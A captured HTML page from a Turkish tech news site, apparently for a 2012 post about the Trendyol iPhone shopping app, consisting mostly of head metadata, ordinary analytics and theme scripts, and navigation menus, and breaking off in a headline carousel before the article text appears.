

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/trendyol-iphone-mobil-uygulamasi/
body_size: 18397
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="47a66a9f0f5c3323cef2b39f-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Trendyol iPhone mobil uygulaması</title><meta name="description" content="Ba?ar?l? arayüzü ve grafik tasar?m?yla iPhone ya da iPad üzerinden trendyol.com f?rsatlar?n? kolayl?kla görüntüleyebilir, istedi?iniz ürünü h?zl?ca sat?n"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/trendyol-iphone-mobil-uygulamasi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Trendyol iPhone mobil uygulaması" /><meta property="og:description" content="Ba?ar?l? arayüzü ve grafik tasar?m?yla iPhone ya da iPad üzerinden trendyol.com f?rsatlar?n? kolayl?kla görüntüleyebilir, istedi?iniz ürünü h?zl?ca sat?n" /><meta property="og:url" content="https://www.teknoindex.com/trendyol-iphone-mobil-uygulamasi/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="trendyol" /><meta property="article:tag" content="trendyol iphone" /><meta property="article:section" content="Internet" /><meta property="og:updated_time" content="2012-09-26T14:54:24+03:00" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon.jpg" /><meta property="og:image:width" content="1224" /><meta property="og:image:height" content="494" /><meta property="og:image:alt" content="Trendyol iPhone mobil uygulaması" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2012-09-26T14:48:54+03:00" /><meta property="article:modified_time" content="2012-09-26T14:54:24+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Trendyol iPhone mobil uygulaması" /><meta name="twitter:description" content="Ba?ar?l? arayüzü ve grafik tasar?m?yla iPhone ya da iPad üzerinden trendyol.com f?rsatlar?n? kolayl?kla görüntüleyebilir, istedi?iniz ürünü h?zl?ca sat?n" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon.jpg","width":"1224","height":"494","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/trendyol-iphone-mobil-uygulamasi/#webpage","url":"https://www.teknoindex.com/trendyol-iphone-mobil-uygulamasi/","name":"Trendyol iPhone mobil uygulamas\u0131","datePublished":"2012-09-26T14:48:54+03:00","dateModified":"2012-09-26T14:54:24+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/trendyol-iphone-mobil-uygulamasi/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Trendyol iPhone mobil uygulamas\u0131","datePublished":"2012-09-26T14:48:54+03:00","dateModified":"2012-09-26T14:54:24+03:00","articleSection":"Internet, Mobil, Sosyal Medya, Tablet","author":{"@id":"https://www.teknoindex.com/trendyol-iphone-mobil-uygulamasi/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Ba?ar?l? aray\u00fcz\u00fc ve grafik tasar?m?yla iPhone ya da iPad \u00fczerinden trendyol.com f?rsatlar?n? kolayl?kla g\u00f6r\u00fcnt\u00fcleyebilir, istedi?iniz \u00fcr\u00fcn\u00fc h?zl?ca sat?n","name":"Trendyol iPhone mobil uygulamas\u0131","@id":"https://www.teknoindex.com/trendyol-iphone-mobil-uygulamasi/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/trendyol-iphone-mobil-uygulamasi/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/trendyol-iphone-mobil-uygulamasi/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Trendyol iPhone mobil uygulaması yorum akışı" href="https://www.teknoindex.com/trendyol-iphone-mobil-uygulamasi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Ftrendyol-iphone-mobil-uygulamasi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Ftrendyol-iphone-mobil-uygulamasi%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=c7ae1" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/1222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=1222' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-1222 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/apple-turkiye-genel-muduru/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/apple-turkiye-genel-muduru/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/09/apple_turkiye_genel_mudur-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/09/apple_turkiye_genel_mudur-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/09/apple_turkiye_genel_mudur-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Apple Türkiye Genel Müdürü</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/dunyanin-en-kucuk-sabit-diski/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/dunyanin-en-kucuk-sabit-diski/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/09/dunyanin_en_kucuk_sabit_diski-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/09/dunyanin_en_kucuk_sabit_diski-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/09/dunyanin_en_kucuk_sabit_diski-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Dünyanın en küçük sabit diski</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
